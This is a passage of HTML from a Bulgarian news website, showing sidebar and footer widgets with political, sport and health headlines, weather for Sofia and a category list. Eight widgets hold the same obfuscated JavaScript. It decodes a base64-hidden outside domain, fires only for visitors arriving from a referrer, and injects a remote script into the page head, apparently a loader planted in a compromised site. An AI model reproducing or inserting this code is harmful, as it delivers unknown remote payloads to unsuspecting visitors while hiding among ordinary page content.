						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Здравната рубрика на Novapress: Лекар предупреди за начин на живот, който убива костите" href="https://novapress.today/2026/01/28/zdravnata-rubrika-na-novapress-lekar-predupredi-za-kostite/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-193-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="България и Европа застанаха зад суверенитета на Гренландия и Дания" href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-61-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Левски удари Вихрен в последната си контрола" href="https://novapress.today/2026/01/28/levski-udari-vihren/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1-4-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Гюров: Готов съм да стана служебен премиер" href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/IMG_8217-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Скиор беше нападнат от снежен леопард (ВИДЕО)" href="https://novapress.today/2026/01/28/skio-beshe-napadnat-ot-snejen-leopard/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-195-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Швеция обмисля влизане в еврозоната" href="https://novapress.today/2026/01/28/sweden-obmislia-vlizane/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-207-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="И Петър Чобанов отказа да бъде служебен премиер" href="https://novapress.today/2026/01/28/chobanov-otkaza-da-bude/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/IMG_8215-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Димитър Радев отказа да е служебен премиер" href="https://novapress.today/2026/01/28/dimitar-radev-otkaza-da-e-slujeben-premier/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-60-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Костадин Костадинов: Подадохме ръка на Радев, отговорът не закъсня" href="https://novapress.today/2026/01/28/kostadinov-podadohme-ruka-na-radev/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-211-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;073</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;836</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;170</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;357</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>887</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;469</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>141</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							2							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 3&ordm; - 2&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.57 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F&#038;url=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F%20https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F%20https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/28/zdravnata-rubrika-na-novapress-lekar-predupredi-za-kostite/">
							<span class="date meta-item tie-icon">Преди 26 секунди</span>							<h3>Здравната рубрика на Novapress: Лекар предупреди за начин на живот, който убива костите</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
